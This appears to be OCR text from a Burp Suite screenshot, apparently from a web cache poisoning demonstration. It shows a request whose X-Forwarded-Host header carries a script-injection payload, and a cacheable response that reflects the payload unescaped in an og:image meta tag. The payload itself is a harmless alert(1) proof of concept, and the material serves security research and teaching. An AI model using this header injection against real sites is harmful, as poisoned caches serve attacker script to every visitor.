 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /en?dontpoisoneveryone=1 HTTP/1.1
Host:
X-Forwarded-Host: a."><script>alert(1)</script>
HTTP/1.1 200 OK
Cache-Control: public, no-cache
&
<meta property="og:image" content="https://a."><script>alert(1)</script>"/>
? < + > Type a search term 0 matches